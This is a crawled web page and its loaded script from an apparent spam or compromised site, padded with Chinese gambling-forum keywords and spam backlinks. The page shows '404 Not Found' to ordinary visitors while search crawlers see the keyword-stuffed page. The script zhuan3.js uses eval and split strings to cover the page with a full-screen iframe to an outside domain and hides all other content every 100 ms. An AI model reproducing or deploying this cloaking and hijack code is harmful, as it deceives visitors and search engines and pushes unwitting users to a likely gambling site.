

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kylecourt.com/mall/mall/list.html?code=10193
body_size: 1244
content:
<html lang="zh-CN">
<head><meta name="description" content="&#x2605;&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;&#x5927;&#x5168;,&#x535a;&#x4e00;&#x5427;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;,b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;&#x7f51;,&#x83e0;&#x83dc;&#x5708;&#x8bba;&#x575b;,&#x83e0;&#x83dc;&#x5730;&#x5740;&#x5927;&#x5168;,400&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;&#x2605;" /><meta name="keywords" content="&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;&#x5927;&#x5168;,&#x535a;&#x4e00;&#x5427;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;,b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;&#x7f51;,&#x83e0;&#x83dc;&#x5708;&#x8bba;&#x575b;,&#x83e0;&#x83dc;&#x5730;&#x5740;&#x5927;&#x5168;,400&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;" /><title>&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;&#x5927;&#x5168;-&#x535a;&#x4e00;&#x5427;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;-b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;&#x7f51;-&#x83e0;&#x83dc;&#x5708;&#x8bba;&#x575b;-&#x83e0;&#x83dc;&#x5730;&#x5740;&#x5927;&#x5168;-400&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='404 Not Found'}</script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="https://www.kylecourt.com"><h1>&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;&#x5927;&#x5168;-&#x535a;&#x4e00;&#x5427;&#x8bba;&#x575b;&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;-b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;&#x7f51;-&#x83e0;&#x83dc;&#x5708;&#x8bba;&#x575b;-&#x83e0;&#x83dc;&#x5730;&#x5740;&#x5927;&#x5168;-400&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;</h1></a ></nav>
<script src="/js/zhuan3.js" type="text/javascript"></script>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>#frend_list a { color:#042ef9 }</style><span id='frend_list' style='display: block;text-align: center;height: 40px;line-height: 40px;text-decoration: none;font-size: 14px;'>友情链接：<a target='_blank' href='https://www.shumatao.com'>上海台鸣电磁阀有限公司</a><span> | </span><a target='_blank' href='https://www.eblpack.com'>江苏华达化工集团有限公司</a><span> | </span><a target='_blank' href='https://www.zjkhjjc.com'>东方之信</a><span> | </span><a target='_blank' href='https://www.rzgx.net'>天津市天欣金属制品有限公司</a><span> | </span><a target='_blank' href='https://www.jsbcw.com'>东莞市彼联机械科技有限公司</a><span> | </span><a target='_blank' href='https://www.huashengjj.com'>福建省西斯特环保材料科技有限责任公司</a><span> | </span><a target='_blank' href='https://www.lyktoy.com'>军浩装饰</a><span> | </span><a target='_blank' href='https://www.ccsqspl.net'>浙江今顶</a><span> | </span><a target='_blank' href='https://www.tzaohong.com'>岱银集团</a><span> | </span><a target='_blank' href='https://www.zjttxcl.com'>聊城汇鑫源管业有限公司</a></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kylecourt.com/js/zhuan3.js
body_size: 513
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");
try{
setInterval(function(){

try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname = document.body.children[i].tagName;
var myid = document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
document.body.children[i].style.display="non"+"e";
}
}catch(e){}
}

},100);
}catch(e){}
}